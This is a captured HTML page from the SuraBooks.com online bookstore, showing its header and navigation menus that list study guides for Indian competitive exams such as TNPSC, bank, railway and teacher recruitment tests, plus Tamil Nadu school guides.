

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://www.surabooks.com/Category/1170/educational-and-professional/competitive-exams/?Page=1
body_size: 15693
content:
<!DOCTYPE html>
<html class="no-js" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="format-detection" content="mobileno=no" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	<meta http-equiv="x-ua-compatible" content="ie=edge" />

	<title>Search Results for Competitive Exams - SuraBooks.com</title>
	<meta name="description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta name="keywords" content="Competitive Exams" />



	<meta property="fb:admins" content="590732080954830 " />
	<meta property="og:site_name" content="SuraBooks.com" />
	<meta property="og:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com" />
	<meta property="og:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus." />
	<meta property="og:image" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg" />
	<meta property="og:url" content="https://www.surabooks.com/" />
	<meta property="og:type" content="website" />
	<meta property="og:locale" content="en_us" />

	<meta name="google-site-verification" content="uCVMs7WkEg6vm2KR6TcIWcbOLbmVq8lWjzPBw2kk-0w" />
	<meta name="alexaVerifyID" content="9wVDxI8iiDJCCn9U8miaYGZDsOY" />
	<meta name="facebook-domain-verification" content="gqim6mfr3bs3hn5vlyb3fvd7b3gbhh" />

	<meta name="author" content="www.surabooks.com" />
	<meta name="copyright" content="SuraBooks.com" />
	<meta name="content-language" content="EN" />
	<meta name="resource-type" content="document" />
	<meta name="distribution" content="GLOBAL" />
	<meta name="robots" content="ALL" />
	<meta name="revisit-after" content="1 day" />
	<meta name="rating" content="general" />
	<meta name="classification" content="Online Books Store" />

	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:site" content="@surabooks">
	<meta name="twitter:creator" content="@SuraBooks">
	<meta name="twitter:title" content="Sura`s - Buy Book Online Shopping :   TNPSC Books  | Tamil Nadu School Books  - SuraBooks.com">
	<meta name="twitter:description" content="Sura`s latest edition of Competitive Exam books like TNPSC group books, IBPS, SSC, UPSC, TRB, RRB and School Guides with latest samacheer syllabus.">
	<meta name="twitter:image:src" content="https://www.surabooks.com/img/Banner/Thumb/tancet-exam-books.jpg ">


	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="/resources/imgs/theme/favicon.ico" />
	<!-- Template CSS -->

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link rel="preconnect" href="https://cdn.jsdelivr.net" crossorigin>
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>

	<link rel="preconnect" as="font" type="font/woff2" href="/resources/fonts/uicons/uicons-regular-straight.woff2">
	<link rel="preconnect" as="font" type="font/woff" href="/resources/fonts/uicons/uicons-regular-straight.woff">

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">
	<link rel="stylesheet" href="/resources/css/main.css?v=20250315" />
	<script src="https://use.fontawesome.com/a64af3738e.js" type="f1a0bc3a65562374c6e6c476-text/javascript"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer" type="f1a0bc3a65562374c6e6c476-text/javascript"></script>


	<!-- Google Tag Manager -->
	<script type="f1a0bc3a65562374c6e6c476-text/javascript">(function (w, d, s, l, i) {
			w[l] = w[l] || []; w[l].push({
				'gtm.start':
					new Date().getTime(), event: 'gtm.js'
			}); var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TLD849');
	</script>
	<!-- End Google Tag Manager -->


	<style type="text/css">
		.cont {
			display: none;
		}

		.footer {
			display: none;
		}

		.noscript {
			border: 1px solid #ccc;
			background-color: red;
			padding: 10px;
			margin: 5px;
			width: 500px;
			color: White;
			font-size: 14px;
		}
	</style>
	
</head>

<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLD849" height="0" width="0"
						style="display:none;visibility:hidden"></iframe>
	</noscript>
	<!-- End Google Tag Manager (noscript) -->

	<noscript>
		<div class="noscript">
			Your web browser is not fully supported by SuraBooks.com<br />
			<a title="Web Browser Not Supported" href="/BrowserHelp.asp" style="text-decoration: underline;">
				Click here to
				modify the browser settings
			</a>
		</div>
	</noscript>

	<!-- Quick view -->
	<div class="modal fade custom-modal" id="quickViewModal" tabindex="-1" aria-labelledby="quickViewModalLabel"
			 aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
				<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
				<div class="modal-body">
					###QuickViewModal###
				</div>
			</div>
		</div>
	</div>
	<header class="header-area header-style-1 header-height-2">
		<!-- Mobile Top Header -->
		<div class="mobile-promotion">
			<span style="display: block; text-align: right; margin-right: 1em;">
				<span class="LoggedUser LoggedUserName" style="display: none;">Welcome  </span>
				<a href="/MyAccount.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-user" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/Logout.asp" class="LoggedUser LoggedUserMyAccount"><i class="fa fa-sign-out" style="color: white; font-size: 20px; padding-left: 10px;"></i></a>
				<a href="/SignUp.asp" class="NoLoggedUser" style="display: none;color: white;">Login / Register</a>
			</span>
		</div>
		<!-- Mobile Top Header End -->
		<!-- Desktop Top Header -->
		<div class="header-top header-top-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-xl-3 col-lg-4">
						<div class="header-info" id="user-div">
							<ul>
								<li class="LoggedUser LoggedUserName" style="display: none;">Welcome </li>
								<li class="LoggedUser LoggedUserMyAccount" style="display: none;"><a href="/MyAccount.asp">My Account</a></li>
								<li class="LoggedUser LoggedUserLogout" style="display: none;">
									<a href="/Logout.asp">
										Logout <i class="fa fa-sign-out" style="color: white"></i>
									</a>
								</li>
								<li class="NoLoggedUser" style="display: none;"><a href="/SignUp.asp">Login / Register</a></li>
							</ul>
						</div>
					</div>
					<div class="col-xl-6 col-lg-4">
						<div class="text-center">
							<div id="news-flash" class="d-inline-block">
								<ul>
									<li>All subjects in one place for 10th, 11th, 12th</li>
									<li>Complete Study Materials - English and Tamil Medium</li>
									<li>Cash on Delivery Available throughout India</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-4">
						<div class="header-info header-info-right">
							<ul>
								<li>Need help? Call Us: &nbsp;<strong class="text-brand">+91 44 4862 2200</strong></li>


							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Top Header End -->
		<!-- Desktop Second Top Header -->
		<div class="header-middle header-middle-ptb-1 d-none d-lg-block">
			<div class="container">
				<div class="header-wrap">
					<div class="logo logo-width-1">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
					</div>
					<div class="header-right">
						<div class="search-style-2">
							<form name="frmSearchBox" id="frmSearchBox" novalidate="novalidate" method="get" action="/Search/">
								<button class="d-none" type="submit" id="btnSearchSubmit" style="display: none; width: 0px; height: 0px;"></button>
								<input id="txtTopSearchBox" type="text" name="q" value="" placeholder="Search by title, author, subject or ISBN here...  " />
							</form>
						</div>
						<div class="header-action-right">
							<div class="header-action-2">


								<div class="header-action-icon-2">
									<a href="/WishList.asp">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-heart.svg" />

									</a>
									<a href="/WishList.asp"><span class="lable">Wishlist</span></a>
								</div>
								<div class="header-action-icon-2">
									<a class="mini-cart-icon" href="/ShoppingCart.asp">
										<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
										<span class="pro-count blue" id="spanCartCount" style="display:none;">#CartCount#</span>
									</a>
									<a href="/ShoppingCart.asp"><span class="lable">Cart</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart">

									</div>
								</div>
								<div class="header-action-icon-2">
									<a href="#">
										<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
									</a>
									<a href="#"><span class="lable ml-0">Account</span></a>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
										<ul>
											<li>
												<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
											</li>
											<li>
												<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
											</li>
											<li>
												<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
											</li>
											<li>
												<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
											</li>
											<li>
												<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
											</li>
											<li>
												<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
											</li>
										</ul>
									</div>
									<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
										<ul>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
											</li>
											<li>
												<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
											</li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Second Top Header End -->
		<!-- Desktop Menu Area Header -->
		<div class="header-bottom header-bottom-bg-color">
			<div class="container">
				<div class="header-wrap header-space-between position-relative">

					<!-- Mobile Device Logo-->
					<div class="logo logo-width-1 d-block d-lg-none">
						<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo-mobile" /></a>
					</div>


					<div class="header-nav d-none d-lg-flex">

						<!-- Category Green Drop Down Menu-->
						<div class="main-categori-wrap d-none d-lg-block">
							<a class="categories-button-active" href="#">
								<span class="fi-rs-apps"></span> <span class="et">Browse</span> Categories
								<i class="fi-rs-angle-down"></i>
							</a>
							<div class="categories-dropdown-wrap categories-dropdown-active-large font-heading">
								<div class="d-flex categori-dropdown-inner">
									<ul>
										<li>
											<a href="/Category/6510/competitive-exam-books/">
												<img src="/resources/imgs/theme/icons/category-1.svg" alt="" />Competitive Exam Books
											</a>
										</li>
										<li>
											<a href="/Category/19/educational-and-professional/">
												<img src="/resources/imgs/theme/icons/category-2.svg" alt="" />Educational and Professional
											</a>
										</li>
										<li>
											<a href="/Category/1/fiction-and-non-fiction/">
												<img src="/resources/imgs/theme/icons/category-3.svg"
														 alt="" />Fiction and Non Fiction
											</a>
										</li>
										<li>
											<a href="/Category/4364/fiction-and-non-fiction/childrens-books/">
												<img src="/resources/imgs/theme/icons/category-10.svg" alt="" />Children's Books
											</a>
										</li>

									</ul>
									<ul class="end">
										<li>
											<a href="/Category/1257/religion-and-spirituality/">
												<img src="/resources/imgs/theme/icons/category-6.svg" alt="" />Religion and Spirituality
											</a>
										</li>
										<li>
											<a href="/Category/3866/school-guides/">
												<img src="/resources/imgs/theme/icons/category-7.svg"
														 alt="" />School Guides
											</a>
										</li>
										<li>
											<a href="/Category/76/self-help/">
												<img src="/resources/imgs/theme/icons/category-8.svg" alt="" />Self
												Help
											</a>
										</li>
										<li>
											<a href="/Category/6511/competitive-exam-books/tnpsc-exam-study-materials/">
												<img src="/resources/imgs/theme/icons/category-9.svg" alt="" />TNPSC exam study materials
											</a>
										</li>

									</ul>
								</div>

							</div>
						</div>
						<!-- Category Green Drop Down Menu End -->
						<!-- Desktop Main Menu -->
						<div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block font-heading">
							<nav>
								<ul>
									<li class="hot-deals">
										<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" /><a href="/OfferList.asp">Deals</a>
									</li>
									<li>
										<a class="active" href="/">Home</a>
									</li>
									<li class='position-static'><a href='/Category'>CATEGORIES <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:20%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='position-static'><a href='/Category'>BOOKS <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:50%;'><ul><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='position-static'><a href='www.surabooks.com'>School Guides 2025-26 <i class='fi-rs-angle-down'></i></a>
<ul class='mega-menu'><li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
